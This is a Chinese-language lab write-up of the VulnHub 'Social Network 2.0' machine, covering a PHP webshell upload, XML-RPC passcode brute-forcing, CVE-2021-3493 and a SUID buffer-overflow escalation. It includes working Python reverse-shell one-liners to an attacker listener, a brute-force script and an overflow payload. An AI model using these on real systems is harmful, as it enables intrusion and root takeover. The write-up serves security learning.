Chapter5_Hard_Socnet2

Hard_Socnet2 打靶记录
靶场地址：https://vulnhub.com/entry/boredhackerblog-social-network-20,455/
靶机为 vulnbub 上的靶机。主要涉及到以下攻击类型：
- 端口扫描
- Webapp 攻击
- 代码审计
- 自定义暴力破解
- 二进制溢出漏洞
- 提权

1.1 扫描与信息收集
- 扫描，访问，信息收集：

- 访问 80 端口，是一个登录注册页面，万能密码和账号无从下手，那就先注册一个，看看系统内有没有利用点。
- 进入系统，首先在系统中收集信息，发现有 admin 账号的公告，主页中 admin 提到了 monitor.py，可以关注一下，但是没有发现 admin 的邮箱地址，因此不好找到其账号进行爆破。

1.2 拿到 Shell
- 但是发现可以文件上传，传了个 PHP 后门，结果没有任何过滤，直接上传成功且命令成功执行。kali 中自带的 WebShell 位置：/usr/share/webshells/。
结果如下：

- 查了一下，目标靶机有 NC，有 Python。直接获得 Shell：
cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.2",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
- 视频中还指出了 search 框有 SQL 注入的漏洞，可以利用 SQLMap 将所有的账号和密码给破解出来。

1.3 提权 -CVE-2021-3493 - 一步到位
- 尝试提权，先从内核尝试提权，uname -a 和 lsb_release -a 查看内核和 OS 版本：

- 使用 CVE-2021-3493 进行提权，EXP 地址：
- github.com/briskets/CVE-2021-3493
- 靶机上有 gcc 环境，那就直接 .c 文件传过去然后赋权执行：


- 提权成功。

1.4 提权 - 初步提权 - 代码分析
- 如果不使用 CVE-2021-3493，就会涉及到很难的提权。先进行信息收集，查看用户文件，发现 lxd，因此还可以用 lxd 进行提取（lxd 提权好像漏洞也挺后）。
- 除此之外，还发现 socnet 用户，且可以通过 ssh 连接。猜测其是 web 系统的管理用户。查看该用户的目录，发现 monitor.py。查看该文件：

查看源码，它调用了 XML-RPC，百度一下：
- RPC（Remote Procedure Call）就是相当于提供了一种“远程接口”来供外部系统调用，常用于不同平台、不同架构的系统之间互相调用。（也就是 API）
- XML-RPC（RPCXML Remote Procedure Call）是通过 HTTP 传输 XML 来实现远程过程调用的 RPC，因为是基于 HTTP、并且使用 XML 文本的方式传输命令和数据，所以兼容性更好，能够跨域不同的操作系统、不同的编程语言进行远程过程调用，凡有所得，必有所失，在兼容性好的同时速度也会慢下来。
- 同时也去看看 Python 中是怎么使用的，主要查看客户端是怎么调用的：
- https://docs.python.org/zh-cn/3/library/xmlrpc.html
- 
- 根据上面的示例，结合源代码，写一个 python 脚本进行测试：
- import xmlrpc.client
# 目标在 8000 端口开放了 api，前面 nmap 扫描出来了
with xmlrpc.client.ServerProxy("http://192.168.0.100:8000/") as proxy:
print(proxy.cpu())
- 结果令人满意：

- 根据源码中的 runcmd(cmd) 函数，xmlrpc.client 应该可以执行系统命令。但是 runcmd() 函数没有注册，而是注册了 secure_cmd(cmd, passcode)。这个 passcode 是需要知道的，亦或者暴力破解。
- 写一个暴力破解的脚本：
```python
import xmlrpc.client
- with xmlrpc.client.ServerProxy("http://192.168.0.100:8000/") as proxy:
for i in range(9999):
result = proxy.secure_cmd("id", i)
if result != "Wrong passcode.":
print (i)
print(result)
break
```
结果如下：
![image-20240125150243238](Hard_Socnet2/image-20240125150243238.png)
- 这下可以注入了，构造 Shell 代码：
```python
import xmlrpc.client
- with xmlrpc.client.ServerProxy("http://192.168.0.100:8000/") as proxy:
'''for i in range(9999):
result = proxy.secure_cmd("id", i)
if result != "Wrong passcode.":
print (i)
print(result)
break'''
proxy.secure_cmd("""python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.2",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'""", 7129)
```
- NC 监听 5555 端口，成功获得 socnet 用户的 Shell：

输入 python -c "import pty; pty.spawn('/bin/bash')" 以增加交互性（但是依旧不能执行 vim 等即时性操作)。

1.5 提权 - root - 溢出漏洞
- 接下来，从 socnet 入手，先看看他有啥文件：
bash
cd /home/socnet
ls -l
- 发现它有一个 suid 的文件：add_record。
![image-20240125152714322](Hard_Socnet2/image-20240125152714322.png)
查看文件属性：`file add_record`：
![image-20240125153006490](Hard_Socnet2/image-20240125153006490.png)
是一个可执行程序。
- 同时同文件下还有 peda。
- > PEDA 是为 GDB 设计的一个强大的插件，全称是 Python Exploit Development Assistance for GDB。它提供了很多人性化的功能，比如高亮显示反汇编代码、寄存器、内存信息，提高了 debug 的效率。同时，PEDA 还为 GDB 添加了一些实用新的命令，比如checksec可以查看程序开启了哪些安全机制等等，后续会介绍。
>
> 原文链接：https://blog.csdn.net/smalosnail/article/details/53149426
- 猜测思路就是：使用 GDB 和 PEDA 对 add_record 文件进行跟踪调试，寻找溢出漏洞。
- 先执行一下 add_record，了解一下程序的作用：

同时生成新文件：employee_records.txt
- 使用 gdb，对 add_record 进行调试：gdb -q ./add_record。通过 gdb，可以跟踪堆栈和内存的使用情况。
bash
gdb -q ./add_record
gdb-peda$ r # 输入 r 开始调试
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA # 通过输入大量的 A，调试中查看其他内存或者寄存器的内容是否含有 A，从而判断该交互变量是否有溢出漏洞。
- ![image-20240125160218355](Hard_Socnet2/image-20240125160218355.png)
结果直接退出，没有报错，说明该变量可能不存在溢出漏洞。
- 同样的，Years 也是，一个一个试下去，最终在变量 Comments 中出现溢出：

重点关注 EIP 寄存器：
- > EIP 和 PC 都是指令指针寄存器，用于存储下一条要执行的指令的地址。它们的区别在于它们所处的体系结构和操作系统环境不同。
>
> EIP 是 x86 架构中的指令指针寄存器，用于存储下一条要执行的指令的地址。在x86架构的操作系统中，EIP寄存器的值可以通过调试器来查看和修改，这样就可以实现调试程序的功能。
>
> PC 是指 PowerPC 架构中的指令计数器，用于存储下一条要执行的指令的地址。在 PowerPC 架构的操作系统中，PC 寄存器的值不能直接被修改，只能通过跳转指令、函数调用等方式来改变其值。
>
> 原文链接：https://blog.csdn.net/m0_62598965/article/details/130332658
- 因此想办法要知道哪四个 A，改变了 EIP 的值，如果 EIP 的值是 Payload 所在的内存地址，那么就会执行 Payload。
- 折半判断法，先搞 500 个 A，然后一半一半来判断。

最终试下去，是在 63 - 66 这四个字符。
- 当然，gdb 提供了特征字符串的生成：
pattern create 100 ：AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
然后输入这段特征字符串，EIP 为 AHAA。

- 用 disas main 查看其汇编代码（部分）。

根据程序的结果，可以判断出：
- 1. fopen 打开了要写入的文件。
2. printf 应该是输出程序内的提示字符串。
3. fgets 是用户输入数据。
- 调试的一些命令：
- break *0x0804877b # 在特定的 16 进制地址下断点
# 这时会提示断点的编号
r # 执行程序到当前已有的第一个断点处 run
s # 单步跟进 step
c # 继续执行 continue
del 1 # 删除对应编号的断点
- 大概梳理了程序后，发现有一处异常：

没加 @plt 说明该函数不是系统的函数。需要调查该函数。
- 使用 info func 查看该文件内使用到的所有函数，其中有一些值得注意的函数：

说明该程序调用系统指令。
- 使用 disas vuln[函数名] 来查看函数的汇编内容：

注意到 strcpy 函数，cpp 中 strcpy 是存在溢出区缓冲漏洞，那么之前找出的，有问题的地方，应该就是这个函数。
- 查看 backdoor 程序：

如果主程序的 EIP（PC) 是 0x08048676，那么它就会执行这个函数。通过这个函数，查看是否有可以提权的机会。
- 注意点：

低位存放在低地址，说明该系统的数据存储方式是小端模式（计组)，且是 ASCII 值。首先 08048676 转换成 ASCII，然后逆序拼接。
- 构造 payload：
- python -c "import struct; print('poc\n1\n1\n1\n' + 'A' * 62 + struct.pack('I', 0x08048676))" > payload
# poc\n1\n1\n1\n 表示处理程序的前面部分，后面的部分就是真正起作用的部分
- struct.pack() 的作用：
struct 将字节串解读为打包的二进制数据。
struct 模块可在 Python 值和以 Python bytes 对象表示的 C 结构体之间进行转换。此模块的函数和对象可被用于两种相当不同的应用程序，与外部源（文件或网络连接）进行数据交换，或者在 Python 应用和 C 层级之间进行数据传输。
- struct.pack(format, v1, v2, ...)
返回一个 bytes 对象，其中包含根据格式字符串 format 打包的值 v1, v2, ... 参数个数必须与格式字符串所要求的值完全匹配。
- 在默认情况下，C 类型将以所在机器的原生格式和字节顺序来表示，并在必要时通过跳过填充字节来正确地对齐（根据 C 编译器所使用的规则）。 （也就是说根据系统采用大端还是小端。
- https://docs.python.org/zh-cn/3/library/struct.html
- 在靶机上执行，生成 payload 文件。
启用 dbg 执行：

注意到 2852 进程执行了 /bin/bash。
- 下面要了解，为什么会执行 /bin/bash：
- break vuln
r < payload
s # 多次向下更近
- 等到执行到 backdoor 程序时，留意一下：

接着更近：

- 应该可以直接查看 backdoor 函数，然后打断点，就不用一步一步调试了。

到这，知道了 backdoor 函数的行为。
- 退出调试模式，在 Shell 中执行：
cat payload - | ./add_record。- 表示 stdin，也就是标准输入，搭配管道使用。这里就是将所有的内容通过管道传给程序。

执行 python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.2", 6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' 以获得更友好的 Shell。

2. 总结
- CVE-2021-3493 比较通用的内核提权漏洞
- 代码分析与文档查看
- Shell 增加交互性：python -c "import pty; pty.spawn('/bin/bash')"
- 后半段使用 GDB 挖掘溢出漏洞。一整段都是新知识，PWN 要学。
  - GDB 和 PEDA
  - GDB 调试的使用
  - Python 的 struct 包的使用。
  - 挖掘的流程

